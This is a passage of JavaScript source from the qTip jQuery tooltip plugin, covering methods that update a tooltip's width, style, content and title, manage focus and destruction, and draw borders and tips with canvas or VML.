                        else self.elements.tooltip.css(newPosition);

                        // Call API method and log event if its not a mouse move
                        self.onPositionUpdate.call(self, event);
                        if (typeof event !== 'undefined' && event.type && event.type !== 'mousemove')
                            $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_POSITION_UPDATED, 'updatePosition');
                    };

                    return self;
                },

                updateWidth: function (newWidth) {
                    var hidden;

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'updateWidth');

                    // Make sure supplied width is a number and if not, return
                    else if (newWidth && typeof newWidth !== 'number')
                        return $.fn.qtip.log.error.call(self, 2, 'newWidth must be of type number', 'updateWidth');

                    // Setup elements which must be hidden during width update
                    hidden = self.elements.contentWrapper.siblings().add(self.elements.tip).add(self.elements.button);

                    // Calculate the new width if one is not supplied
                    if (!newWidth) {
                        // Explicit width is set
                        if (typeof self.options.style.width.value == 'number')
                            newWidth = self.options.style.width.value;

                        // No width is set, proceed with auto detection
                        else {
                            // Set width to auto initally to determine new width and hide other elements
                            self.elements.tooltip.css({ width: 'auto' });
                            hidden.hide();

                            // Set position and zoom to defaults to prevent IE hasLayout bug
                            if ($.browser.msie)
                                self.elements.wrapper.add(self.elements.contentWrapper.children()).css({ zoom: 'normal' });

                            // Set the new width
                            newWidth = self.getDimensions().width + 1;

                            // Make sure its within the maximum and minimum width boundries
                            if (!self.options.style.width.value) {
                                if (newWidth > self.options.style.width.max) newWidth = self.options.style.width.max
                                if (newWidth < self.options.style.width.min) newWidth = self.options.style.width.min
                            };
                        };
                    };

                    // Adjust newWidth by 1px if width is odd (IE6 rounding bug fix)
                    if (newWidth % 2 !== 0) newWidth -= 1;

                    // Set the new calculated width and unhide other elements
                    self.elements.tooltip.width(newWidth);
                    hidden.show();

                    // Set the border width, if enabled
                    if (self.options.style.border.radius) {
                        self.elements.tooltip.find('.qtip-betweenCorners').each(function (i) {
                            $(this).width(newWidth - (self.options.style.border.radius * 2));
                        })
                    };

                    // IE only adjustments
                    if ($.browser.msie) {
                        // Reset position and zoom to give the wrapper layout (IE hasLayout bug)
                        self.elements.wrapper.add(self.elements.contentWrapper.children()).css({ zoom: '1' });

                        // Set the new width
                        self.elements.wrapper.width(newWidth);

                        // Adjust BGIframe height and width if enabled
                        if (self.elements.bgiframe) self.elements.bgiframe.width(newWidth).height(self.getDimensions.height);
                    };

                    // Log event and return
                    return $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_WIDTH_UPDATED, 'updateWidth');
                },

                updateStyle: function (name) {
                    var tip, borders, context, corner, coordinates;

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'updateStyle');

                    // Return if style is not defined or name is not a string
                    else if (typeof name !== 'string' || !$.fn.qtip.styles[name])
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.STYLE_NOT_DEFINED, 'updateStyle');

                    // Set the new style object
                    self.options.style = buildStyle.call(self, $.fn.qtip.styles[name], self.options.user.style);

                    // Update initial styles of content and title elements
                    self.elements.content.css(jQueryStyle(self.options.style));
                    if (self.options.content.title.text !== false)
                        self.elements.title.css(jQueryStyle(self.options.style.title, true));

                    // Update CSS border colour
                    self.elements.contentWrapper.css({ borderColor: self.options.style.border.color });

                    // Update tip color if enabled
                    if (self.options.style.tip.corner !== false) {
                        if ($('<canvas>').get(0).getContext) {
                            // Retrieve canvas context and clear
                            tip = self.elements.tooltip.find('.qtip-tip canvas:first');
                            context = tip.get(0).getContext('2d');
                            context.clearRect(0, 0, 300, 300);

                            // Draw new tip
                            corner = tip.parent('div[rel]:first').attr('rel');
                            coordinates = calculateTip(corner, self.options.style.tip.size.width, self.options.style.tip.size.height);
                            drawTip.call(self, tip, coordinates, self.options.style.tip.color || self.options.style.border.color);
                        }
                        else if ($.browser.msie) {
                            // Set new fillcolor attribute
                            tip = self.elements.tooltip.find('.qtip-tip [nodeName="shape"]');
                            tip.attr('fillcolor', self.options.style.tip.color || self.options.style.border.color);
                        };
                    };

                    // Update border colors if enabled
                    if (self.options.style.border.radius > 0) {
                        self.elements.tooltip.find('.qtip-betweenCorners').css({ backgroundColor: self.options.style.border.color });

                        if ($('<canvas>').get(0).getContext) {
                            borders = calculateBorders(self.options.style.border.radius)
                            self.elements.tooltip.find('.qtip-wrapper canvas').each(function () {
                                // Retrieve canvas context and clear
                                context = $(this).get(0).getContext('2d');
                                context.clearRect(0, 0, 300, 300);

                                // Draw new border
                                corner = $(this).parent('div[rel]:first').attr('rel')
                                drawBorder.call(self, $(this), borders[corner],
                                    self.options.style.border.radius, self.options.style.border.color);
                            });
                        }
                        else if ($.browser.msie) {
                            // Set new fillcolor attribute on each border corner
                            self.elements.tooltip.find('.qtip-wrapper [nodeName="arc"]').each(function () {
                                $(this).attr('fillcolor', self.options.style.border.color)
                            });
                        };
                    };

                    // Log event and return
                    return $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_STYLE_UPDATED, 'updateStyle');
                },

                updateContent: function (content, reposition) {
                    var parsedContent, images, loadedImages;

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'updateContent');

                    // Make sure content is defined before update
                    else if (!content)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.NO_CONTENT_PROVIDED, 'updateContent');

                    // Call API method and set new content if a string is returned
                    parsedContent = self.beforeContentUpdate.call(self, content);
                    if (typeof parsedContent == 'string') content = parsedContent;
                    else if (parsedContent === false) return;

                    // Set position and zoom to defaults to prevent IE hasLayout bug
                    if ($.browser.msie) self.elements.contentWrapper.children().css({ zoom: 'normal' });

                    // Append new content if its a DOM array and show it if hidden
                    if (content.jquery && content.length > 0)
                        content.clone(true).appendTo(self.elements.content).show();

                    // Content is a regular string, insert the new content
                    else self.elements.content.html(content);

                    // Check if images need to be loaded before position is updated to prevent mis-positioning
                    images = self.elements.content.find('img[complete=false]');
                    if (images.length > 0) {
                        loadedImages = 0;
                        images.each(function (i) {
                            $('<img src="' + $(this).attr('src') + '" />')
                                .load(function () { if (++loadedImages == images.length) afterLoad(); });
                        });
                    }
                    else afterLoad();

                    function afterLoad() {
                        // Update the tooltip width
                        self.updateWidth();

                        // If repositioning is enabled, update positions
                        if (reposition !== false) {
                            // Update position if tooltip isn't static
                            if (self.options.position.type !== 'static')
                                self.updatePosition(self.elements.tooltip.is(':visible'), true);

                            // Reposition the tip if enabled
                            if (self.options.style.tip.corner !== false)
                                positionTip.call(self);
                        };
                    };

                    // Call API method and log event
                    self.onContentUpdate.call(self);
                    return $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_CONTENT_UPDATED, 'loadContent');
                },

                loadContent: function (url, data, method) {
                    var returned;

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'loadContent');

                    // Call API method and if return value is false, halt
                    returned = self.beforeContentLoad.call(self);
                    if (returned === false) return self;

                    // Load content using specified request type
                    if (method == 'post')
                        $.post(url, data, setupContent);
                    else
                        $.get(url, data, setupContent);

                    function setupContent(content) {
                        // Call API method and log event
                        self.onContentLoad.call(self);
                        $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_CONTENT_LOADED, 'loadContent');

                        // Update the content
                        self.updateContent(content);
                    };

                    return self;
                },

                updateTitle: function (content) {
                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'updateTitle');

                    // Make sure content is defined before update
                    else if (!content)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.NO_CONTENT_PROVIDED, 'updateTitle');

                    // Call API method and if return value is false, halt
                    returned = self.beforeTitleUpdate.call(self);
                    if (returned === false) return self;

                    // Set the new content and reappend the button if enabled
                    if (self.elements.button) self.elements.button = self.elements.button.clone(true);
                    self.elements.title.html(content)
                    if (self.elements.button) self.elements.title.prepend(self.elements.button);

                    // Call API method and log event
                    self.onTitleUpdate.call(self);
                    return $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_TITLE_UPDATED, 'updateTitle');
                },

                focus: function (event) {
                    var curIndex, newIndex, elemIndex, returned;

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'focus');

                    else if (self.options.position.type == 'static')
                        return $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.CANNOT_FOCUS_STATIC, 'focus');

                    // Set z-index variables
                    curIndex = parseInt(self.elements.tooltip.css('z-index'));
                    newIndex = 6000 + $('div.qtip[qtip]').length - 1;

                    // Only update the z-index if it has changed and tooltip is not already focused
                    if (!self.status.focused && curIndex !== newIndex) {
                        // Call API method and if return value is false, halt
                        returned = self.beforeFocus.call(self, event);
                        if (returned === false) return self;

                        // Loop through all other tooltips
                        $('div.qtip[qtip]').not(self.elements.tooltip).each(function () {
                            if ($(this).qtip('api').status.rendered === true) {
                                elemIndex = parseInt($(this).css('z-index'));

                                // Reduce all other tooltip z-index by 1
                                if (typeof elemIndex == 'number' && elemIndex > -1)
                                    $(this).css({ zIndex: parseInt($(this).css('z-index')) - 1 });

                                // Set focused status to false
                                $(this).qtip('api').status.focused = false;
                            }
                        })

                        // Set the new z-index and set focus status to true
                        self.elements.tooltip.css({ zIndex: newIndex });
                        self.status.focused = true;

                        // Call API method and log event
                        self.onFocus.call(self, event);
                        $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_FOCUSED, 'focus');
                    };

                    return self;
                },

                disable: function (state) {
                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'disable');

                    if (state) {
                        // Tooltip is not already disabled, proceed
                        if (!self.status.disabled) {
                            // Set the disabled flag and log event
                            self.status.disabled = true;
                            $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_DISABLED, 'disable');
                        }

                        // Tooltip is already disabled, inform user via log
                        else $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.TOOLTIP_ALREADY_DISABLED, 'disable');
                    }
                    else {
                        // Tooltip is not already enabled, proceed
                        if (self.status.disabled) {
                            // Reassign events, set disable status and log
                            self.status.disabled = false;
                            $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_ENABLED, 'disable');
                        }

                        // Tooltip is already enabled, inform the user via log
                        else $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.TOOLTIP_ALREADY_ENABLED, 'disable');
                    };

                    return self;
                },

                destroy: function () {
                    var i, returned, interfaces;

                    // Call API method and if return value is false, halt
                    returned = self.beforeDestroy.call(self);
                    if (returned === false) return self;

                    // Check if tooltip is rendered
                    if (self.status.rendered) {
                        // Remove event handlers and remove element
                        self.options.show.when.target.unbind('mousemove.qtip', self.updatePosition);
                        self.options.show.when.target.unbind('mouseout.qtip', self.hide);
                        self.options.show.when.target.unbind(self.options.show.when.event + '.qtip');
                        self.options.hide.when.target.unbind(self.options.hide.when.event + '.qtip');
                        self.elements.tooltip.unbind(self.options.hide.when.event + '.qtip');
                        self.elements.tooltip.unbind('mouseover.qtip', self.focus);
                        self.elements.tooltip.remove();
                    }

                    // Tooltip isn't yet rendered, remove render event
                    else self.options.show.when.target.unbind(self.options.show.when.event + '.qtip-create');

                    // Check to make sure qTip data is present on target element
                    if (typeof self.elements.target.data('qtip') == 'object') {
                        // Remove API references from interfaces object
                        interfaces = self.elements.target.data('qtip').interfaces;
                        if (typeof interfaces == 'object' && interfaces.length > 0) {
                            // Remove API from interfaces array
                            for (i = 0; i < interfaces.length - 1; i++)
                                if (interfaces[i].id == self.id) interfaces.splice(i, 1)
                        }
                    }
                    delete $.fn.qtip.interfaces[self.id];

                    // Set qTip current id to previous tooltips API if available
                    if (typeof interfaces == 'object' && interfaces.length > 0)
                        self.elements.target.data('qtip').current = interfaces.length - 1;
                    else
                        self.elements.target.removeData('qtip');

                    // Call API method and log destroy
                    self.onDestroy.call(self);
                    $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_DESTROYED, 'destroy');

                    return self.elements.target
                },

                getPosition: function () {
                    var show, offset;

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'getPosition');

                    show = (self.elements.tooltip.css('display') !== 'none') ? false : true;

                    // Show and hide tooltip to make sure coordinates are returned
                    if (show) self.elements.tooltip.css({ visiblity: 'hidden' }).show();
                    offset = self.elements.tooltip.offset();
                    if (show) self.elements.tooltip.css({ visiblity: 'visible' }).hide();

                    return offset;
                },

                getDimensions: function () {
                    var show, dimensions;

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'getDimensions');

                    show = (!self.elements.tooltip.is(':visible')) ? true : false;

                    // Show and hide tooltip to make sure dimensions are returned
                    if (show) self.elements.tooltip.css({ visiblity: 'hidden' }).show();
                    dimensions = {
                        height: self.elements.tooltip.outerHeight(),
                        width: self.elements.tooltip.outerWidth()
                    };
                    if (show) self.elements.tooltip.css({ visiblity: 'visible' }).hide();

                    return dimensions;
                }
            });
    };

    // Define priamry construct function
    function construct() {
        var self, adjust, content, url, data, method, tempLength;
        self = this;

        // Call API method
        self.beforeRender.call(self);

        // Set rendered status to true
        self.status.rendered = true;

        // Create initial tooltip elements
        self.elements.tooltip = '<div qtip="' + self.id + '" ' +
            'class="qtip ' + (self.options.style.classes.tooltip || self.options.style) + '"' +
            'style="display:none; -moz-border-radius:0; -webkit-border-radius:0; border-radius:0;' +
            'position:' + self.options.position.type + ';">' +
            '  <div class="qtip-wrapper" style="position:relative; overflow:hidden; text-align:left;">' +
            '    <div class="qtip-contentWrapper" style="overflow:hidden;">' +
            '       <div class="qtip-content ' + self.options.style.classes.content + '"></div>' +
            '</div></div></div>';

        // Append to container element
        self.elements.tooltip = $(self.elements.tooltip);
        self.elements.tooltip.appendTo(self.options.position.container)

        // Setup tooltip qTip data
        self.elements.tooltip.data('qtip', { current: 0, interfaces: [self] });

        // Setup element references
        self.elements.wrapper = self.elements.tooltip.children('div:first');
        self.elements.contentWrapper = self.elements.wrapper.children('div:first').css({ background: self.options.style.background });
        self.elements.content = self.elements.contentWrapper.children('div:first').css(jQueryStyle(self.options.style));

        // Apply IE hasLayout fix to wrapper and content elements
        if ($.browser.msie) self.elements.wrapper.add(self.elements.content).css({ zoom: 1 });

        // Setup tooltip attributes
        if (self.options.hide.when.event == 'unfocus') self.elements.tooltip.attr('unfocus', true);

        // If an explicit width is set, updateWidth prior to setting content to prevent dirty rendering
        if (typeof self.options.style.width.value == 'number') self.updateWidth();

        // Create borders and tips if supported by the browser
        if ($('<canvas>').get(0).getContext || $.browser.msie) {
            // Create border
            if (self.options.style.border.radius > 0)
                createBorder.call(self);
            else
                self.elements.contentWrapper.css({ border: self.options.style.border.width + 'px solid ' + self.options.style.border.color });

            // Create tip if enabled
            if (self.options.style.tip.corner !== false)
                createTip.call(self);
        }

        // Neither canvas or VML is supported, tips and borders cannot be drawn!
        else {
            // Set defined border width
            self.elements.contentWrapper.css({ border: self.options.style.border.width + 'px solid ' + self.options.style.border.color });

            // Reset border radius and tip
            self.options.style.border.radius = 0;
            self.options.style.tip.corner = false;

            // Inform via log
            $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.CANVAS_VML_NOT_SUPPORTED, 'render');
        };

        // Use the provided content string or DOM array
        if ((typeof self.options.content.text == 'string' && self.options.content.text.length > 0)
            || (self.options.content.text.jquery && self.options.content.text.length > 0))
            content = self.options.content.text;

        // Use title string for content if present
        else if (typeof self.elements.target.attr('title') == 'string' && self.elements.target.attr('title').length > 0) {
            content = self.elements.target.attr('title').replace("\\n", '<br />');
            self.elements.target.attr('title', ''); // Remove title attribute to prevent default tooltip showing
        }

        // No title is present, use alt attribute instead
        else if (typeof self.elements.target.attr('alt') == 'string' && self.elements.target.attr('alt').length > 0) {
            content = self.elements.target.attr('alt').replace("\\n", '<br />');
            self.elements.target.attr('alt', ''); // Remove alt attribute to prevent default tooltip showing
        }

        // No valid content was provided, inform via log
        else {
            content = ' ';
            $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.NO_VALID_CONTENT, 'render');
        };

        // Set the tooltips content and create title if enabled
        if (self.options.content.title.text !== false) createTitle.call(self);
        self.updateContent(content);

        // Assign events and toggle tooltip with focus
        assignEvents.call(self);
        if (self.options.show.ready === true) self.show();

        // Retrieve ajax content if provided
        if (self.options.content.url !== false) {
            url = self.options.content.url;
            data = self.options.content.data;
            method = self.options.content.method || 'get';
            self.loadContent(url, data, method);
        };

        // Call API method and log event
        self.onRender.call(self);
        $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_RENDERED, 'render');
    };

    // Create borders using canvas and VML
    function createBorder() {
        var self, i, width, radius, color, coordinates, containers, size, betweenWidth, betweenCorners, borderTop, borderBottom, borderCoord, sideWidth, vertWidth;
        self = this;

        // Destroy previous border elements, if present
        self.elements.wrapper.find('.qtip-borderBottom, .qtip-borderTop').remove();

        // Setup local variables
        width = self.options.style.border.width;
        radius = self.options.style.border.radius;
        color = self.options.style.border.color || self.options.style.tip.color;

        // Calculate border coordinates
        coordinates = calculateBorders(radius);

        // Create containers for the border shapes
        containers = {};
        for (i in coordinates) {
            // Create shape container
            containers[i] = '<div rel="' + i + '" style="' + ((i.search(/Left/) !== -1) ? 'left' : 'right') + ':0; ' +
                'position:absolute; height:' + radius + 'px; width:' + radius + 'px; overflow:hidden; line-height:0.1px; font-size:1px">';

            // Canvas is supported
            if ($('<canvas>').get(0).getContext)
                containers[i] += '<canvas height="' + radius + '" width="' + radius + '" style="vertical-align: top"></canvas>';

            // No canvas, but if it's IE use VML
            else if ($.browser.msie) {
                size = radius * 2 + 3;
                containers[i] += '<v:arc stroked="false" fillcolor="' + color + '" startangle="' + coordinates[i][0] + '" endangle="' + coordinates[i][1] + '" ' +
                    'style="width:' + size + 'px; height:' + size + 'px; margin-top:' + ((i.search(/bottom/) !== -1) ? -2 : -1) + 'px; ' +
                    'margin-left:' + ((i.search(/Right/) !== -1) ? coordinates[i][2] - 3.5 : -1) + 'px; ' +
                    'vertical-align:top; display:inline-block; behavior:url(#default#VML)"></v:arc>';

            };

            containers[i] += '</div>';
        };

        // Create between corners elements
        betweenWidth = self.getDimensions().width - (Math.max(width, radius) * 2);
        betweenCorners = '<div class="qtip-betweenCorners" style="height:' + radius + 'px; width:' + betweenWidth + 'px; ' +
            'overflow:hidden; background-color:' + color + '; line-height:0.1px; font-size:1px;">';

        // Create top border container
        borderTop = '<div class="qtip-borderTop" dir="ltr" style="height:' + radius + 'px; ' +
            'margin-left:' + radius + 'px; line-height:0.1px; font-size:1px; padding:0;">' +
            containers['topLeft'] + containers['topRight'] + betweenCorners;
        self.elements.wrapper.prepend(borderTop);

        // Create bottom border container
        borderBottom = '<div class="qtip-borderBottom" dir="ltr" style="height:' + radius + 'px; ' +
            'margin-left:' + radius + 'px; line-height:0.1px; font-size:1px; padding:0;">' +
            containers['bottomLeft'] + containers['bottomRight'] + betweenCorners;
        self.elements.wrapper.append(borderBottom);

        // Draw the borders if canvas were used (Delayed til after DOM creation)
        if ($('<canvas>').get(0).getContext) {
            self.elements.wrapper.find('canvas').each(function () {
                borderCoord = coordinates[$(this).parent('[rel]:first').attr('rel')];
                drawBorder.call(self, $(this), borderCoord, radius, color);
            })
        }

        // Create a phantom VML element (IE won't show the last created VML element otherwise)
        else if ($.browser.msie) self.elements.tooltip.append('<v:image style="behavior:url(#default#VML);"></v:image>');

        // Setup contentWrapper border
        sideWidth = Math.max(radius, (radius + (width - radius)))
        vertWidth = Math.max(width - radius, 0);
        self.elements.contentWrapper.css({
            border: '0px solid ' + color,
            borderWidth: vertWidth + 'px ' + sideWidth + 'px'
        })
    };

    // Border canvas draw method
    function drawBorder(canvas, coordinates, radius, color) {
        // Create corner
        var context = canvas.get(0).getContext('2d');
        context.fillStyle = color;
        context.beginPath();
        context.arc(coordinates[0], coordinates[1], radius, 0, Math.PI * 2, false);
        context.fill();
    };

    // Create tip using canvas and VML
    function createTip(corner) {
        var self, color, coordinates, coordsize, path;
        self = this;

        // Destroy previous tip, if there is one
        if (self.elements.tip !== null) self.elements.tip.remove();

        // Setup color and corner values
        color = self.options.style.tip.color || self.options.style.border.color;
        if (self.options.style.tip.corner === false) return;
        else if (!corner) corner = self.options.style.tip.corner;

        // Calculate tip coordinates
        coordinates = calculateTip(corner, self.options.style.tip.size.width, self.options.style.tip.size.height);

        // Create tip element
        self.elements.tip = '<div class="' + self.options.style.classes.tip + '" dir="ltr" rel="' + corner + '" style="position:absolute; ' +
            'height:' + self.options.style.tip.size.height + 'px; width:' + self.options.style.tip.size.width + 'px; ' +
            'margin:0 auto; line-height:0.1px; font-size:1px;">';

        // Use canvas element if supported
        if ($('<canvas>').get(0).getContext)
            self.elements.tip += '<canvas height="' + self.options.style.tip.size.height + '" width="' + self.options.style.tip.size.width + '"></canvas>';

        // Canvas not supported - Use VML (IE)
        else if ($.browser.msie) {
            // Create coordize and tip path using tip coordinates
            coordsize = self.options.style.tip.size.width + ',' + self.options.style.tip.size.height;
            path = 'm' + coordinates[0][0] + ',' + coordinates[0][1];
            path += ' l' + coordinates[1][0] + ',' + coordinates[1][1];
            path += ' ' + coordinates[2][0] + ',' + coordinates[2][1];
            path += ' xe';

            // Create VML element
            self.elements.tip += '<v:shape fillcolor="' + color + '" stroked="false" filled="true" path="' + path + '" coordsize="' + coordsize + '" ' +
                'style="width:' + self.options.style.tip.size.width + 'px; height:' + self.options.style.tip.size.height + 'px; ' +
                'line-height:0.1px; display:inline-block; behavior:url(#default#VML); ' +
                'vertical-align:' + ((corner.search(/top/) !== -1) ? 'bottom' : 'top') + '"></v:shape>';

            // Create a phantom VML element (IE won't show the last created VML element otherwise)
            self.elements.tip += '<v:image style="behavior:url(#default#VML);"></v:image>';

            // Prevent tooltip appearing above the content (IE z-index bug)
            self.elements.contentWrapper.css('position', 'relative');
        };

        // Attach new tip to tooltip element
        self.elements.tooltip.prepend(self.elements.tip + '</div>');

        // Create element reference and draw the canvas tip (Delayed til after DOM creation)
        self.elements.tip = self.elements.tooltip.find('.' + self.options.style.classes.tip).eq(0);
        if ($('<canvas>').get(0).getContext)
            drawTip.call(self, self.elements.tip.find('canvas:first'), coordinates, color);

        // Fix IE small tip bug
        if (corner.search(/top/) !== -1 && $.browser.msie && parseInt($.browser.version.charAt(0)) === 6)
            self.elements.tip.css({ marginTop: -4 });

        // Set the tip position
        positionTip.call(self, corner);
    };

    // Canvas tip drawing method
    function drawTip(canvas, coordinates, color) {
        // Setup properties
        var context = canvas.get(0).getContext('2d');
        context.fillStyle = color;

        // Create tip
        context.beginPath();
        context.moveTo(coordinates[0][0], coordinates[0][1]);
        context.lineTo(coordinates[1][0], coordinates[1][1]);
        context.lineTo(coordinates[2][0], coordinates[2][1]);
        context.fill();
    };

    function positionTip(corner) {
        var self, ieAdjust, paddingCorner, paddingSize, newMargin;
        self = this;

        // Return if tips are disabled or tip is not yet rendered
        if (self.options.style.tip.corner === false || !self.elements.tip) return;
        if (!corner) corner = self.elements.tip.attr('rel');

        // Setup adjustment variables
        ieAdjust = positionAdjust = ($.browser.msie) ? 1 : 0;

        // Set initial position
        self.elements.tip.css(corner.match(/left|right|top|bottom/)[0], 0);

        // Set position of tip to correct side
        if (corner.search(/top|bottom/) !== -1) {
            // Adjustments for IE6 - 0.5px border gap bug
            if ($.browser.msie) {
                if (parseInt($.browser.version.charAt(0)) === 6)
                    positionAdjust = (corner.search(/top/) !== -1) ? -3 : 1;
                else
                    positionAdjust = (corner.search(/top/) !== -1) ? 1 : 2;
            };

            if (corner.search(/Middle/) !== -1)
                self.elements.tip.css({ left: '50%', marginLeft: -(self.options.style.tip.size.width / 2) });

            else if (corner.search(/Left/) !== -1)
                self.elements.tip.css({ left: self.options.style.border.radius - ieAdjust });

            else if (corner.search(/Right/) !== -1)
                self.elements.tip.css({ right: self.options.style.border.radius + ieAdjust });

            if (corner.search(/top/) !== -1)
                self.elements.tip.css({ top: -positionAdjust });
            else
                self.elements.tip.css({ bottom: positionAdjust });

        }
        else if (corner.search(/left|right/) !== -1) {
            // Adjustments for IE6 - 0.5px border gap bug
            if ($.browser.msie)
                positionAdjust = (parseInt($.browser.version.charAt(0)) === 6) ? 1 : ((corner.search(/left/) !== -1) ? 1 : 2);

            if (corner.search(/Middle/) !== -1)
                self.elements.tip.css({ top: '50%', marginTop: -(self.options.style.tip.size.height / 2) });

            else if (corner.search(/Top/) !== -1)
                self.elements.tip.css({ top: self.options.style.border.radius - ieAdjust });

            else if (corner.search(/Bottom/) !== -1)
                self.elements.tip.css({ bottom: self.options.style.border.radius + ieAdjust });

            if (corner.search(/left/) !== -1)
                self.elements.tip.css({ left: -positionAdjust });
            else
                self.elements.tip.css({ right: positionAdjust });
        };

        // Adjust tooltip padding to compensate for tip
        paddingCorner = 'padding-' + corner.match(/left|right|top|bottom/)[0];
        paddingSize = self.options.style.tip.size[(paddingCorner.search(/left|right/) !== -1) ? 'width' : 'height'];
        self.elements.tooltip.css('padding', 0);
        self.elements.tooltip.css(paddingCorner, paddingSize);

        // Match content margin to prevent gap bug in IE6 ONLY
        if ($.browser.msie && parseInt($.browser.version.charAt(0)) == 6) {
            newMargin = parseInt(self.elements.tip.css('margin-top')) || 0;
            newMargin += parseInt(self.elements.content.css('margin-top')) || 0;

            self.elements.tip.css({ marginTop: newMargin });
        };
    };

    // Create title bar for content
    function createTitle() {
        var self = this;

        // Destroy previous title element, if present
        if (self.elements.title !== null) self.elements.title.remove();

        // Create title element
        self.elements.title = $('<div class="' + self.options.style.classes.title + '">')
            .css(jQueryStyle(self.options.style.title, true))
            .css({ zoom: ($.browser.msie) ? 1 : 0 })
            .prependTo(self.elements.contentWrapper);

        // Update title with contents if enabled
        if (self.options.content.title.text) self.updateTitle.call(self, self.options.content.title.text);

        // Create title close buttons if enabled
        if (self.options.content.title.button !== false
            && typeof self.options.content.title.button == 'string') {
            self.elements.button = $('<a class="' + self.options.style.classes.button + '" style="float:right; position: relative"></a>')
                .css(jQueryStyle(self.options.style.button, true))
                .html(self.options.content.title.button)
                .prependTo(self.elements.title)
                .click(function (event) { if (!self.status.disabled) self.hide(event) });
        };
    };

    // Assign hide and show events
    function assignEvents() {
        var self, showTarget, hideTarget, inactiveEvents;
        self = this;

        // Setup event target variables
        showTarget = self.options.show.when.target;
        hideTarget = self.options.hide.when.target;

        // Add tooltip as a hideTarget is its fixed
        if (self.options.hide.fixed) hideTarget = hideTarget.add(self.elements.tooltip);

        // Check if the hide event is special 'inactive' type
        if (self.options.hide.when.event == 'inactive') {
            // Define events which reset the 'inactive' event handler
            inactiveEvents = ['click', 'dblclick', 'mousedown', 'mouseup', 'mousemove',
                'mouseout', 'mouseenter', 'mouseleave', 'mouseover'];

            // Define 'inactive' event timer method
            function inactiveMethod(event) {
                if (self.status.disabled === true) return;

                //Clear and reset the timer
                clearTimeout(self.timers.inactive);
                self.timers.inactive = setTimeout(function () {
                    // Unassign 'inactive' events
                    $(inactiveEvents).each(function () {
                        hideTarget.unbind(this + '.qtip-inactive');
                        self.elements.content.unbind(this + '.qtip-inactive');
                    });

                    // Hide the tooltip
                    self.hide(event);
                }
                    , self.options.hide.delay);
            };
        }

        // Check if the tooltip is 'fixed'
        else if (self.options.hide.fixed === true) {
            self.elements.tooltip.bind('mouseover.qtip', function () {
                if (self.status.disabled === true) return;

                // Reset the hide timer
                clearTimeout(self.timers.hide);
            });
        };

        // Define show event method
        function showMethod(event) {
            if (self.status.disabled === true) return;

            // If set, hide tooltip when inactive for delay period
            if (self.options.hide.when.event == 'inactive') {
                // Assign each reset event
                $(inactiveEvents).each(function () {
                    hideTarget.bind(this + '.qtip-inactive', inactiveMethod);
                    self.elements.content.bind(this + '.qtip-inactive', inactiveMethod);
                });

                // Start the inactive timer
                inactiveMethod();
            };

            // Clear hide timers
            clearTimeout(self.timers.show);
            clearTimeout(self.timers.hide);

            // Start show timer
            self.timers.show = setTimeout(function () { self.show(event); }, self.options.show.delay);
        };

        // Define hide event method
        function hideMethod(event) {
            if (self.status.disabled === true) return;

            // Prevent hiding if tooltip is fixed and event target is the tooltip
            if (self.options.hide.fixed === true
                && self.options.hide.when.event.search(/mouse(out|leave)/i) !== -1
                && $(event.relatedTarget).parents('div.qtip[qtip]').length > 0) {
                // Prevent default and popagation
                event.stopPropagation();
                event.preventDefault();

                // Reset the hide timer
                clearTimeout(self.timers.hide);
                return false;
            };

            // Clear timers and stop animation queue
            clearTimeout(self.timers.show);
            clearTimeout(self.timers.hide);
            self.elements.tooltip.stop(true, true);

            // If tooltip has displayed, start hide timer
            self.timers.hide = setTimeout(function () { self.hide(event); }, self.options.hide.delay);
        };

        // Both events and targets are identical, apply events using a toggle
        if ((self.options.show.when.target.add(self.options.hide.when.target).length === 1
            && self.options.show.when.event == self.options.hide.when.event
            && self.options.hide.when.event !== 'inactive')
            || self.options.hide.when.event == 'unfocus') {
